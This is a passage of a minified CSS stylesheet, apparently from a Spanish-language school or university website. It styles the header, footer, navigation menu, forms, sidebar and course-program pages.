*{margin:0;padding:0;box-sizing:border-box;outline:none}html{width:100%}body{width:100%;color:#000;position:relative;font-size:16.5px;min-height:100vh;background:#fff;line-height:1.35;font-family:"7PM-Regular",sans-serif;-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}body.fixed{overflow:hidden}body.search{background-color:#282828}.screen-reader-text{position:absolute;left:-9999px;top:-9999px}.clear{clear:both}.group:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;h:0}* html .group,*:first-child+html .group{zoom:1}#page-wrap{width:100%;margin:0 auto;position:relative}h1,h2,h3{font-family:"7PM-Regular",sans-serif;font-weight:normal;margin:0 0 10px 0;line-height:1.3}p{margin:0 0 15px 0;line-height:1.35}p:last-child{margin-bottom:0}a{color:#000;text-decoration:none}br{text-decoration:none !important}#header a:hover,#footer a:hover{opacity:0.75}img{border:none;user-select:none;-ms-user-select:none;-moz-user-select:none;-webkit-user-select:none}a img{border:none}b,strong{font-weight:normal;font-family:"7PM-Regular",sans-serif}#pre{top:0;left:0;width:100vw;height:100vh;display:block;z-index:99;position:fixed;background:#fff}section{outline:none}ul,ol{margin-left:15px}ul li,ol li{margin-bottom:5px}.wrap{width:100%;max-width:1400px;margin:0 auto;padding:0 60px}@media (max-width: 1280px){.wrap{padding:0 40px}}@media (max-width: 930px){.wrap{padding:0 20px}}@media (max-width: 720px){.wrap{padding:0 15px}}.form input:not([type="checkbox"])[type="submit"],.form textarea[type="submit"],.sidebar__row--btn span,.sidebar__square--btn,.content__edu--btn,.content__post--btn,.content__banner--btn,.content__nav--btn,.carrera__hero--btn,.page__content--btns a,.inicio__banner--btn,.becas--btn,.archivo__item--btn,.archivo--btn,.single--btn{cursor:pointer;font-size:13px;padding-left:20px;text-transform:uppercase;background-image:url(../img/icon-enter.svg);background-repeat:no-repeat;background-position:center left}.form input:hover:not([type="checkbox"])[type="submit"],.form textarea:hover[type="submit"],.sidebar__row--btn span:hover,.sidebar__square--btn:hover,.content__edu--btn:hover,.content__post--btn:hover,.content__banner--btn:hover,.content__nav--btn:hover,.carrera__hero--btn:hover,.page__content--btns a:hover,.inicio__banner--btn:hover,.becas--btn:hover,.archivo__item--btn:hover,.archivo--btn:hover,.single--btn:hover{text-decoration:underline}.menu.search .menu__logo,.menu__logo.open,.menu.search .menu--search,.menu.search .menu--btn,.archivo__item--btn.search{-webkit-filter:brightness(0) invert(1);filter:brightness(0) invert(1)}.data{width:172px;height:172px;margin:0 5px;display:inline-block;position:relative;border-radius:50%;margin-bottom:25px;background-color:#f2f2f2}@media (max-width: 500px){.data{width:135px;height:135px}}.data--holder{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:space-around;justify-content:space-around}.data span{top:50%;left:50%;width:100%;padding:0 20px;position:absolute;font-size:16px;-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);text-align:center;line-height:1.2}@media (max-width: 500px){.data span{font-size:12.5px}}.data span b,.data span strong{font-size:50px}@media (max-width: 500px){.data span b,.data span strong{font-size:40px}}.data.active svg path{-webkit-animation:progress 1s ease-out forwards;animation:progress 1s ease-out forwards}.data svg{top:0;left:0;margin:0 auto;z-index:-1;display:block;position:absolute;overflow:visible;max-width:100%;max-height:100%;-webkit-transform:scaleX(-1);transform:scaleX(-1)}.data svg path{fill:none;stroke-width:2.2;-webkit-animation:progress 1s ease-out forwards;animation:progress 1s ease-out forwards}.data svg path:not(.carrera){stroke:#22ff1f}@-webkit-keyframes progress{0%{stroke-dasharray:0 100}}@keyframes progress{0%{stroke-dasharray:0 100}}@media (max-width: 930px){.desktop{display:none !important}}div#preloaded-images{position:absolute;overflow:hidden;left:-9999px;top:-9999px;height:1px;width:1px}@font-face{font-family:'7PM-Regular';src:url("../webfont/7PM-Regular.eot");src:url("../webfont/7PM-Regular.eot?#iefix") format("embedded-opentype"),url("../webfont/7PM-Regular.woff") format("woff"),url("../webfont/7PM-Regular.ttf") format("truetype"),url("../webfont/7PM-Regular.svg#7PM-Regular") format("svg");font-weight:300;font-style:normal;font-stretch:normal}@font-face{font-family:'Genath-Regular';src:url("../webfont/Genath-Regular.eot");src:url("../webfont/Genath-Regular.eot?#iefix") format("embedded-opentype"),url("../webfont/Genath-Regular.woff") format("woff"),url("../webfont/Genath-Regular.ttf") format("truetype"),url("../webfont/Genath-Regular.svg#Genath-Regular") format("svg");font-weight:300;font-style:normal;font-stretch:normal}.header{width:100%;z-index:8;display:block;padding:12px 0;position:relative;font-size:13px;background-color:#282828}@media (max-width: 720px){.header{padding:0 0}}.header--wrap{display:-webkit-box;display:-webkit-flex;display:flex}.header a{cursor:pointer}.header a:hover{text-decoration:underline}.header--link{color:#fff;line-height:36px;white-space:nowrap;margin-right:auto;text-transform:uppercase}@media (max-width: 500px){.header--link span{display:none}}.header__nav{text-transform:uppercase}.header__nav--item{color:#fff;line-height:36px;margin-right:25px}@media (max-width: 930px){.header__nav--item{margin-left:25px;margin-right:0}}.header__nav--item.white{color:#000;padding:0 50px;display:inline-block;background-color:#fff}@media (max-width: 930px){.header__nav--item:not(.keep){display:none}}.header__social{text-transform:uppercase}@media (max-width: 930px){.header__social{display:none}}.header__social--item{color:#fff;line-height:36px}.header__social--item:not(:last-child):after{content:' / '}.header__social--item a{color:#fff}.footer{margin-top:70px;background-color:#fff}.footer--wrap{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-webkit-align-items:flex-start;align-items:flex-start}.footer--holder{padding:40px 0}.footer--holder:first-child{background-color:#f2f2f2}.footer__logo{width:100%;margin-bottom:25px}.footer__logo--img{width:112px;height:auto;display:inline-block;line-height:1}.footer b,.footer strong{font-size:13px;text-transform:uppercase}.footer p{font-family:"Genath-Regular",serif}.footer__intro{width:100%;max-width:450px;margin-right:auto}.footer__intro--txt{margin-bottom:50px}.footer__social{font-size:0;margin-bottom:50px}.footer__social--item{display:inline-block;text-align:center;margin-right:30px}.footer__social--item span.txt{display:block;font-size:13px;margin-bottom:10px;text-transform:uppercase}.footer__social--item span.fa{color:#fff;width:32px;margin:0 auto;display:block;font-size:21px;line-height:32px !important;border-radius:50%;background-color:#000}.footer__newsletter{width:100%;max-width:420px}@media (max-width: 1080px){.footer__newsletter{margin-bottom:40px}}.footer__newsletter input[type="text"],.footer__newsletter input[type="email"]{border:none;outline:none;appearance:none;-moz-appearance:none;-webkit-appearance:none;width:100%;padding:15px;display:block;font-size:16.5px;font-family:"Genath-Regular",serif;margin-bottom:12px;background-color:#eae9e9}.footer__newsletter input[type="text"]:-moz-placeholder,.footer__newsletter input[type="email"]:-moz-placeholder{color:#000}.footer__newsletter input[type="text"]::-moz-placeholder,.footer__newsletter input[type="email"]::-moz-placeholder{color:#000}.footer__newsletter input[type="text"]:-ms-input-placeholder,.footer__newsletter input[type="email"]:-ms-input-placeholder{color:#000}.footer__newsletter input[type="text"]::-webkit-input-placeholder,.footer__newsletter input[type="email"]::-webkit-input-placeholder{color:#000}.footer__newsletter input[type="submit"]{border:none;outline:none;appearance:none;-moz-appearance:none;-webkit-appearance:none;cursor:pointer;display:inline-block;font-size:13px;margin-top:5px;font-family:"7PM-Regular",sans-serif;padding-left:20px;text-transform:uppercase;background-color:transparent;background-image:url(../img/icon-enter.svg);background-repeat:no-repeat;background-position:center left}.footer__newsletter input[type="submit"]:hover{text-decoration:underline}.footer__menu{width:100%;max-width:230px;line-height:1;padding-right:20px}.footer__menu--item{display:inline-block;font-size:13px;margin-bottom:18px;text-transform:uppercase}.footer__menu--item:hover{text-decoration:underline}.footer__menu br{font-size:0}.footer__carreras{width:100%;max-width:400px}@media (max-width: 1280px){.footer__carreras{max-width:300px}}.footer__carreras--ttl{font-size:13px;line-height:1;margin-bottom:15px;text-transform:uppercase}.footer__carreras--ttl:not(:first-child){margin-top:40px}.footer__carreras--item{display:inline-block;line-height:1;font-family:"Genath-Regular",serif;margin-bottom:5px}.footer__carreras--item:hover{text-decoration:underline}.footer__sucursales{width:calc(100% - 400px);display:-webkit-box;display:-webkit-flex;display:flex;font-size:0;-webkit-flex-wrap:wrap;flex-wrap:wrap;margin-right:auto}@media (max-width: 1280px){.footer__sucursales{width:calc(100% - 300px)}}@media (max-width: 600px){.footer__sucursales{width:100%}}.footer__sucursales--item{width:140px;display:inline-block;margin-right:20px;margin-bottom:30px}@media (max-width: 600px){.footer__sucursales--item{width:100%}}.footer__sucursales--item span.ttl{display:block;font-size:13px;margin-bottom:12px;text-transform:uppercase}.footer__sucursales--item span.txt{display:block;font-size:16.5px;font-family:"Genath-Regular",serif}.footer__info{width:100%;max-width:400px}@media (max-width: 1280px){.footer__info{max-width:300px}}@media (max-width: 600px){.footer__info{width:100%}}.footer__info a{font-size:13px;font-family:"7PM-Regular",sans-serif;text-decoration:underline}.footer__copy{width:calc(100% - 400px);margin-right:auto;padding-right:30px}@media (max-width: 1280px){.footer__copy{width:calc(100% - 300px)}}@media (max-width: 600px){.footer__copy{width:100%;margin-bottom:50px}}.footer__copy p{font-size:13px;font-family:"7PM-Regular",sans-serif}.footer__credits{width:100%;max-width:400px}@media (max-width: 1280px){.footer__credits{max-width:300px}}.footer__credits p{font-size:13px;font-family:"7PM-Regular",sans-serif}.footer__credits a{text-decoration:underline}.menu{top:0;width:100%;z-index:9;padding:30px 0 40px 0;position:-webkit-sticky;position:sticky;max-height:500px;background-color:#fff}@media (max-width: 930px){.menu{padding:30px 0}}@media (max-width: 600px){.menu{padding:10px 0}}.menu.search{background-color:#282828}.menu.open .menu--wrap{min-height:calc(100vh - 150px)}.menu--wrap{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}.menu__logo{width:160px;height:55px;margin-right:auto}@media (max-width: 930px){.menu__logo{-webkit-box-ordinal-group:2;-webkit-order:1;order:1}}.menu__logo.open{margin-right:0}@media (max-width: 1280px){.menu__logo.open{-webkit-box-ordinal-group:2;-webkit-order:1;order:1}}.menu__logo--img{width:100%;height:100%;display:block}.menu__ticker{width:550px;overflow:hidden;position:relative;max-height:55px;background-color:#22ff1f}.menu__ticker.search{background-color:#393939}.menu__ticker.search a{color:#fff}.menu__ticker.mobile{width:calc(100% - 40px);margin:0 auto 30px auto}@media (min-width: 931px){.menu__ticker.mobile{display:none}}@media (max-width: 720px){.menu__ticker.mobile{width:calc(100% - 30px)}}@media (max-width: 600px){.menu__ticker.mobile{margin-top:20px}}@media (max-width: 930px){.menu__ticker{-webkit-box-ordinal-group:5;-webkit-order:4;order:4;width:100%}}.menu__ticker--item{outline:none;padding:0 30px;font-size:16.5px !important;line-height:55px;-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%;-webkit-transition:all .3s ease;transition:all .3s ease}@media (max-width: 600px){.menu__ticker--item{-webkit-transform:none !important;transform:none !important}}.menu__ticker--item:hover{background-color:rgba(0,0,0,0.1)}.menu--search{width:55px;height:55px;cursor:pointer;margin:0 32px;background-image:url(../img/icon-search.svg);background-size:contain;background-repeat:no-repeat;background-position:center center}@media (max-width: 1280px){.menu--search{margin:0 10px}}@media (max-width: 930px){.menu--search{-webkit-box-ordinal-group:3;-webkit-order:2;order:2;margin:0 20px 0 0}}.menu--btn{top:16px;width:42px;height:22px;cursor:pointer;z-index:2;position:relative;-webkit-transition:all .01s ease;transition:all .01s ease}@media (max-width: 930px){.menu--btn{-webkit-box-ordinal-group:4;-webkit-order:3;order:3}}.menu--btn:before{content:'';top:0;left:50%;width:100%;height:3px;display:block;position:absolute;-webkit-transform:translateX(-50%);transform:translateX(-50%);-webkit-transform-origin:center center;transform-origin:center center;background-color:#393939;-webkit-transition:all .3s ease;transition:all .3s ease}.menu--btn:after{content:'';bottom:0;left:50%;width:100%;height:3px;display:block;position:absolute;-webkit-transform:translateX(-50%);transform:translateX(-50%);-webkit-transform-origin:center center;transform-origin:center center;background-color:#393939;-webkit-transition:all .3s ease;transition:all .3s ease}@media (max-width: 1280px){.menu--btn.active{-webkit-box-ordinal-group:3;-webkit-order:2;order:2}}.menu--btn.active:before{top:9px;width:42px;-webkit-transform:translate(-50%, -50%) rotate(-45deg);transform:translate(-50%, -50%) rotate(-45deg);background-color:#fff}@media (max-width: 720px){.menu--btn.active:before{width:39px}}.menu--btn.active:after{bottom:9px;width:42px;-webkit-transform:translate(-50%, -50%) rotate(45deg);transform:translate(-50%, -50%) rotate(45deg);background-color:#fff}@media (max-width: 720px){.menu--btn.active:after{width:39px}}.menu.open{top:60px;left:0;width:100%;color:#fff;z-index:10;display:none;padding:30px 0 60px 0;overflow:auto;position:fixed;max-height:100vh;background-color:#282828;box-shadow:0 0 15px rgba(0,0,0,0.1)}@media (max-width: 720px){.menu.open{top:36px}}@media (max-width: 600px){.menu.open{padding:10px 0}}.menu__nav{width:100%;max-width:920px;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap}@media (max-width: 1280px){.menu__nav{-webkit-box-ordinal-group:4;-webkit-order:3;order:3;max-width:100%;margin-top:20px}}.menu__nav--group{width:calc(100% / 3);font-size:13px;margin-bottom:60px;text-transform:uppercase}@media (max-width: 720px){.menu__nav--group{width:50%}}@media (max-width: 500px){.menu__nav--group{width:100%;margin-bottom:35px}}.menu__nav--ttl{color:#969696;line-height:1;border-bottom:1px solid #fff;margin-bottom:25px;padding-bottom:25px}@media (max-width: 500px){.menu__nav--ttl{margin-bottom:15px;padding-bottom:15px}}.menu__nav--item{color:#fff;display:inline-block;line-height:1.35;margin-bottom:10px;padding-right:15px}.menu__nav--item:hover{text-decoration:underline}.menu__search{width:0;display:-webkit-box;display:-webkit-flex;display:flex;margin-bottom:50px}.menu__search.active{width:100%}.menu__search.active .menu__search--input{width:calc(100% - 55px);padding:0 15px}.menu__search--input{-webkit-transition:all .5s ease;transition:all .5s ease;border:none;outline:none;appearance:none;-moz-appearance:none;-webkit-appearance:none;color:#fff;width:0;height:55px;padding:0;font-size:13px;border-radius:0;background-color:#393939}.menu__search--input:-moz-placeholder{font-family:"7PM-Regular",sans-serif;color:#fff;opacity:0.35}.menu__search--input::-moz-placeholder{font-family:"7PM-Regular",sans-serif;color:#fff;opacity:0.35}.menu__search--input:-ms-input-placeholder{font-family:"7PM-Regular",sans-serif;color:#fff;opacity:0.35}.menu__search--input::-webkit-input-placeholder{font-family:"7PM-Regular",sans-serif;color:#fff;opacity:0.35}.menu__search.active .menu__search--submit{width:55px}.menu__search--submit{border:none;outline:none;appearance:none;-moz-appearance:none;-webkit-appearance:none;cursor:pointer;width:0;height:55px;font-size:0;border-radius:0;background-color:#393939;background-image:url(../img/icon-arrow.svg)}.form{width:100%;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}.form--error{color:red;float:left;opacity:0;display:inline-block;-webkit-transition:all .3s ease;transition:all .3s ease}@media (max-width: 600px){.form--error{margin-bottom:20px}}.form--error.error{opacity:1}.form--half{width:50%}@media (max-width: 600px){.form--half{width:100%;margin-bottom:15px}}.form--third{width:calc(100%/3)}@media (max-width: 600px){.form--third{width:100%}}.form--note{width:100%;display:block;line-height:1;font-family:"Genath-Regular",serif;margin-top:20px;text-transform:none}.form input:not([type="checkbox"]),.form textarea{width:100%;border:none;resize:none;outline:none;display:inline-block;padding:0;font-size:16.5px;line-height:40px;font-family:"Genath-Regular",serif;border-radius:0;margin-bottom:20px;border-bottom:1px solid #000 !important;border:none;outline:none;appearance:none;-moz-appearance:none;-webkit-appearance:none;-webkit-transition:all .3s ease;transition:all .3s ease}.form input:not([type="checkbox"]):-moz-placeholder,.form textarea:-moz-placeholder{font-family:"Genath-Regular",serif;color:#000}.form input:not([type="checkbox"])::-moz-placeholder,.form textarea::-moz-placeholder{font-family:"Genath-Regular",serif;color:#000}.form input:not([type="checkbox"]):-ms-input-placeholder,.form textarea:-ms-input-placeholder{font-family:"Genath-Regular",serif;color:#000}.form input:not([type="checkbox"])::-webkit-input-placeholder,.form textarea::-webkit-input-placeholder{font-family:"Genath-Regular",serif;color:#000}.form input:not([type="checkbox"])[type="submit"],.form textarea[type="submit"]{width:auto;border:none !important;cursor:pointer;display:block;text-align:left;line-height:1;margin-left:auto;font-family:"7PM-Regular",sans-serif;margin-bottom:0;background-color:transparent}.form input:not([type="checkbox"])[type="submit"].mt,.form textarea[type="submit"].mt{margin-top:20px}@media (max-width: 600px){.form input:not([type="checkbox"])[type="submit"],.form textarea[type="submit"]{width:100%;margin-left:0}}.form input:not([type="checkbox"]).error,.form textarea.error{color:red}.form input:not([type="checkbox"]).error:-moz-placeholder,.form textarea.error:-moz-placeholder{color:red}.form input:not([type="checkbox"]).error::-moz-placeholder,.form textarea.error::-moz-placeholder{color:red}.form input:not([type="checkbox"]).error:-ms-input-placeholder,.form textarea.error:-ms-input-placeholder{color:red}.form input:not([type="checkbox"]).error::-webkit-input-placeholder,.form textarea.error::-webkit-input-placeholder{color:red}.form input[type="checkbox"]{width:15px;height:15px;cursor:pointer;border:1px solid #fff !important;outline:1px solid #000 !important;outline:none;display:inline-block;margin-left:auto;margin-right:10px;border-radius:0;vertical-align:middle;background-color:#fff;border:none;outline:none;appearance:none;-moz-appearance:none;-webkit-appearance:none}.form input[type="checkbox"]:checked{background-color:#22ff1f}.form label{width:100%;font-size:16.5px;font-family:"Genath-Regular",serif;text-transform:none;user-select:none;-ms-user-select:none;-moz-user-select:none;-webkit-user-select:none;-webkit-transition:all .3s ease;transition:all .3s ease}.form label.error{color:red}.form label.error input{color:red}.form label.error :-moz-placeholder{color:red}.form label.error ::-moz-placeholder{color:red}.form label.error :-ms-input-placeholder{color:red}.form label.error ::-webkit-input-placeholder{color:red}.form label.checkbox{width:100%;display:-webkit-box;display:-webkit-flex;display:flex;padding:20px;margin-bottom:25px;background-color:#22ff1f;user-select:none;-ms-user-select:none;-moz-user-select:none;-webkit-user-select:none}.form label.checkbox span{width:calc(100% - 60px)}.form textarea{width:100%;height:240px;overflow:hidden;margin-top:5px;line-height:60px;margin-bottom:20px;background-image:url(../img/textarea.gif);background-repeat:repeat-x;background-position:top left}.form textarea.active{background-image:none}.sidebar{width:310px;margin-left:auto;margin-bottom:15px}@media (max-width: 930px){.sidebar{display:none}}.sidebar--ttl{padding:20px 0;display:block;font-size:13px;text-align:center;line-height:1;white-space:nowrap;background-color:#22ff1f;text-transform:uppercase;margin-bottom:15px}.sidebar__row{cursor:pointer;padding:15px;display:block;background-color:#f2f2f2}.sidebar__row:hover{text-decoration:underline}.sidebar__row:nth-child(2){padding-top:30px}.sidebar__row:nth-last-child(2){padding-bottom:20px}.sidebar__row--ttl{font-size:21px;line-height:1.2;margin-bottom:10px}.sidebar__row--txt{font-family:"Genath-Regular",serif}.sidebar__row--btn{padding:15px;display:block;background-color:#f2f2f2}.sidebar__square{color:#fff;display:block;position:relative;min-height:310px;margin-bottom:15px;background-color:#f2f2f2;background-size:cover;background-repeat:no-repeat;background-position:center center}.sidebar__square.green{color:#000;background-color:#22ff1f}.sidebar__square--meta{padding:50px 15px 30px 15px}.sidebar__square--ttl{font-size:30px;margin-bottom:25px}.sidebar__square--btn{margin-bottom:15px}.sidebar__newsletter{width:100%;padding:35px 15px;margin-bottom:15px;background-color:#f2f2f2}.sidebar__newsletter--ttl{font-size:30px;margin-bottom:15px;text-transform:uppercase}.sidebar__newsletter input[type="text"],.sidebar__newsletter input[type="email"]{border:none;outline:none;appearance:none;-moz-appearance:none;-webkit-appearance:none;width:100%;padding:15px;display:block;font-size:16.5px;font-family:"Genath-Regular",serif;margin-bottom:12px;background-color:#eae9e9}.sidebar__newsletter input[type="text"]:-moz-placeholder,.sidebar__newsletter input[type="email"]:-moz-placeholder{color:#000}.sidebar__newsletter input[type="text"]::-moz-placeholder,.sidebar__newsletter input[type="email"]::-moz-placeholder{color:#000}.sidebar__newsletter input[type="text"]:-ms-input-placeholder,.sidebar__newsletter input[type="email"]:-ms-input-placeholder{color:#000}.sidebar__newsletter input[type="text"]::-webkit-input-placeholder,.sidebar__newsletter input[type="email"]::-webkit-input-placeholder{color:#000}.sidebar__newsletter input[type="submit"]{border:none;outline:none;appearance:none;-moz-appearance:none;-webkit-appearance:none;cursor:pointer;display:inline-block;font-size:13px;margin-top:5px;font-family:"7PM-Regular",sans-serif;padding-left:20px;text-transform:uppercase;background-color:transparent;background-image:url(../img/icon-enter.svg);background-repeat:no-repeat;background-position:center left}.sidebar__newsletter input[type="submit"]:hover{text-decoration:underline}.content{width:calc(100% - 310px);margin-right:auto;padding-right:15px;margin-bottom:15px}@media (max-width: 930px){.content{width:100%}}@media (max-width: 720px){.content{padding-right:0}}.content.flex{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap}.content--col:first-child{width:calc(100% - 310px);padding-right:15px}@media (max-width: 720px){.content--col:first-child{width:100%;padding-right:0}}.content--col:last-child{width:310px}@media (max-width: 720px){.content--col:last-child{width:100%;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}}@media (max-width: 720px){.content--col:last-child>*{width:calc(50% - 7.5px)}}@media (max-width: 600px){.content--col:last-child>*{width:100%}}.content__edu{width:100%;cursor:pointer;display:block;position:relative;margin-bottom:15px;background-color:#f2f2f2;background-size:cover;background-repeat:no-repeat;background-position:center center}.content__edu:hover *{text-decoration:underline}.content__edu--spacer{width:100%;height:0;display:block;padding-top:60%}@media (max-width: 500px){.content__edu--spacer{padding-top:75%}}.content__edu--color{top:0;left:0;width:100%;height:7px;display:block;position:absolute;background-color:#f09}.content__edu--meta{width:100%;max-width:350px;left:0;bottom:0;color:#fff;padding:25px 15px;position:absolute}.content__edu--ttl{display:block;font-size:30px;line-height:1.2;margin-bottom:15px;text-transform:uppercase}.content__edu--btn{color:#000;-webkit-filter:invert(1);filter:invert(1)}.content__post{width:100%;cursor:pointer;display:block;position:relative;margin-bottom:15px;background-size:cover;background-repeat:no-repeat;background-position:center center}.content__post:hover *{text-decoration:underline}.content__post.square .content__post--img{padding-top:100%}@media (max-width: 600px){.content__post.square .content__post--img{padding-top:60%}}.content__post--img{width:100%;height:0;display:block;padding-top:60%;background-color:#f2f2f2;background-size:cover;background-repeat:no-repeat;background-position:center center}.content__post--meta{padding:15px}@media (max-width: 600px){.content__post--meta{padding:15px 0}}.content__post--cat{color:#282828;font-style:italic;line-height:1;font-family:"Genath-Regular",serif;margin-bottom:15px;text-decoration:none !important}.content__post--ttl{display:block;font-size:30px;line-height:1.2;margin-bottom:15px;text-transform:uppercase}.content__post--txt{width:100%;max-width:440px;font-family:"Genath-Regular",serif;margin-bottom:15px}.content__banner{width:100%;display:block;position:relative;margin-bottom:15px;background-size:cover;background-repeat:no-repeat;background-position:center center}.content__banner--spacer{width:100%;height:0;display:block;padding-top:230%}@media (max-width: 600px){.content__banner--spacer{height:auto;padding-top:0}}.content__banner--meta{top:0;left:0;width:100%;height:100%;padding:50px 15px 15px 15px;position:absolute}@media (max-width: 600px){.content__banner--meta{padding:50px 15px;position:relative;min-height:300px}}.content__banner--ttl{color:#fff;font-size:30px;margin-bottom:15px;text-transform:uppercase}.content__banner--btn{color:#000;-webkit-filter:invert(1);filter:invert(1)}.content__nav{width:100%;margin-top:70px;text-align:center}@media (max-width: 930px){.content__nav{margin-top:50px}}@media (max-width: 600px){.content__nav{margin-top:30px}}.content__nav--btn{display:inline-block}.carrera{width:100%;display:block;position:relative;margin-bottom:10px}@media (max-width: 1080px){.carrera{width:calc(50% - 10px)}}@media (max-width: 720px){.carrera{width:100%}}.carrera.fix{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;flex-direction:row-reverse;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}.carrera.mb{margin-bottom:5%}.carrera--wrap{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}.carrera--holder{width:100%;max-width:957px;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between}.carrera--holder.full{max-width:100%}.carrera--img{width:100%;height:0;padding-top:57.5%;background-size:cover;background-repeat:no-repeat;background-position:center center}.carrera--img.fix{width:calc(100% - 550px);height:auto;padding-top:0}@media (max-width: 720px){.carrera--img.fix{width:100%;height:0;padding-top:57.5%}}.carrera:hover .carrera__meta--ttl,.carrera:hover .carrera__meta--btn{text-decoration:underline}.carrera__meta{right:0;bottom:0;width:100%;max-width:550px;height:400px;padding:30px 45px;position:absolute;background-color:#f2f2f2}@media (max-width: 720px){.carrera__meta{padding:30px 15px !important;max-width:100%;position:relative}}.carrera__meta.fix{position:relative}@media (max-width: 1080px){.carrera__meta.fix{padding:30px;max-width:100%}}.carrera__meta--info{top:20px;right:18px;cursor:pointer;z-index:2;font-size:10px;position:absolute;text-transform:uppercase;user-select:none;-ms-user-select:none;-moz-user-select:none;-webkit-user-select:none}@media (max-width: 600px){.carrera__meta--info{right:15px}}.carrera__meta--info:hover:after{color:#fff;background-color:#000}.carrera__meta--info:after{content:'i';width:30px;border:1px solid #000;display:inline-block;font-size:21px;text-align:center;margin-left:10px;line-height:30px;border-radius:50%;text-transform:none;vertical-align:middle;-webkit-transition:all .3s ease;transition:all .3s ease}.carrera__meta--current{position:relative;font-size:0;margin-bottom:20px}@media (max-width: 930px){.carrera__meta--current{margin-bottom:40px}}@media (max-width: 720px){.carrera__meta--current{top:-30px;left:50%;position:absolute;-webkit-transform:translateX(-50%);transform:translateX(-50%)}}.carrera__meta--current span{width:9px;height:9px;border:1px solid #000;display:inline-block;margin-right:5px;border-radius:50%;background-color:transparent;-webkit-transition:all .3s ease;transition:all .3s ease}.carrera__meta--current span.current{background-color:#000}.carrera__meta--current span:hover{opacity:0.5}.carrera__meta.fix .carrera__meta--time{margin:20px 0}.carrera__meta--time{font-size:15px;line-height:1;margin-bottom:20px}@media (max-width: 720px){.carrera__meta--time{margin-bottom:30px}}@media (max-width: 600px){.carrera__meta--time{margin-bottom:40px}}.carrera__meta--ttl{font-size:37px;line-height:1.1;margin-bottom:15px;text-transform:uppercase}@media (max-width: 930px){.carrera__meta--ttl{font-size:25px !important}}@media (max-width: 1080px){.carrera__meta--ttl.fix{font-size:32px}}@media (max-width: 720px){.carrera__meta--ttl.fix{font-size:32px}}.carrera__meta--txt{width:100%;max-width:400px;font-family:"Genath-Regular",serif}.carrera__meta--txt p{line-height:1.3}.carrera__meta--btn{left:45px;bottom:30px;cursor:pointer;position:absolute;font-size:13px;padding-left:20px;text-transform:uppercase;background-image:url(../img/icon-enter.svg);background-repeat:no-repeat;background-position:center left}.carrera__meta--btn:hover{text-decoration:underline}@media (max-width: 600px){.carrera__meta--btn{left:15px}}.carrera__hero{width:100%;position:relative;min-height:550px;margin-bottom:20px}@media (max-width: 930px){.carrera__hero{min-height:0}}.carrera__hero--meta{width:100%;max-width:460px;padding:50px 40px;font-size:15px;line-height:1.6}@media (max-width: 930px){.carrera__hero--meta{left:0;bottom:0;position:absolute}}@media (max-width: 720px){.carrera__hero--meta{-webkit-box-ordinal-group:3;-webkit-order:2;order:2;padding:30px 15px;max-width:100%;position:relative}}.carrera__hero--img{top:0;right:0;width:calc(100% - 460px);max-width:755px;height:100%;display:block;position:absolute;background-color:#f2f2f2;background-size:cover;background-repeat:no-repeat;background-position:center center}@media (max-width: 930px){.carrera__hero--img{width:100%;height:0;position:relative;max-width:100%;padding-top:56.55%}}@media (max-width: 720px){.carrera__hero--img{-webkit-box-ordinal-group:2;-webkit-order:1;order:1}}.carrera__hero--ttl{font-size:35px;line-height:1.1;margin-bottom:35px;text-transform:uppercase}@media (max-width: 930px){.carrera__hero--ttl{font-size:25px;max-width:280px}}.carrera__hero--btn{margin-top:35px}.carrera__breadcrumb{width:100%;font-size:13px;margin-left:0;margin-bottom:50px;text-transform:uppercase}.carrera__breadcrumb li{display:inline-block;list-style:none}.carrera__breadcrumb li:not(:last-child):after{content:' / '}.carrera__content{width:44.5%}@media (max-width: 930px){.carrera__content{width:100%;margin-bottom:40px}}.carrera__content--ttl{display:block;font-size:22px;margin-bottom:40px;text-transform:uppercase}.carrera__content--intro{font-size:15px;font-family:"Genath-Regular",serif;margin-bottom:60px}.carrera__content--intro b,.carrera__content--intro strong{font-size:22px}.carrera__content--campo{font-size:15px;font-family:"Genath-Regular",serif}.carrera__content--campo span:first-child{display:block;font-size:22px;font-family:"7PM-Regular",sans-serif;margin-bottom:20px;text-transform:uppercase}.carrera__content--campo li{position:relative;list-style:none;padding-left:13px}.carrera__content--campo li:before{content:'–';top:0;left:0;position:absolute}.carrera__data{width:49.5%}@media (max-width: 930px){.carrera__data{width:100%}}.carrera__plan{width:100%;max-width:950px;margin-top:60px}@media (max-width: 